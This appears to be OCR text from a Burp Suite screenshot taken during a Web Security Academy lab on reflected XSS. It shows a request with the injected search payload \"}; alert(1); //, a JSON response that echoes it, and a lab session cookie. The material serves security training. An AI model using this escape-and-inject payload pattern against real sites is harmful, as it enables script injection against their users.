 7 https://0aae00e604f32171c0f0... GET /search-results?search=%5C%22%7D... ✓ 200 153 JSON ✓ 34.246.129.62 21:11:23 26 D... 8080
8 https://0aae00e604f32171c0f0... GET /academyLabHeader 101 147 ✓ 34.246.129.62 21:11:23 26 D... 8080
9 https://0aae00e604f32171c0f0... GET /resources/css/labsBlog.css.map 404 123 text map ✓ 34.246.129.62 21:12:01 26 D... 8080
00 https://0aae00e604f32171c0f0... GET /resources/labheader/css/academyLab... 404 123 text map ✓ 34.246.129.62 21:12:01 26 D... 8080
Request
Pretty Raw Hex \n
1 GET /search-results?search=%5C%22%7D%3B+alert%281%29%3B+%2F%2F HTTP/1.1
2 Host: 0aae00e604f32171c0f07c580005004d.web-security-academy.net
3 Cookie: session=7v7nNJ1AkLwsBEtP6DImBHBMUolQuetr
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Dest: empty
2 Referer:
https://0aae00e604f32171c0f07c580005004d.web-security-academy.net/?search=%5C%22%7D%3B+alert
%281%29%3B+%2F%2F
3 Accept-Encoding: gzip, deflate
4 Accept-Language: en-US,en;q=0.9
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 48
5
6 {
"results":[
],
"searchTerm":"\\"
};alert(1);//"}
Inspector
Selection 35
Selected text
%5C%22%7D%3B+alert%281%29%3B+%2F%2F
Decoded from: URL encoding
\"}; alert(1); //
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 14
Response Headers 3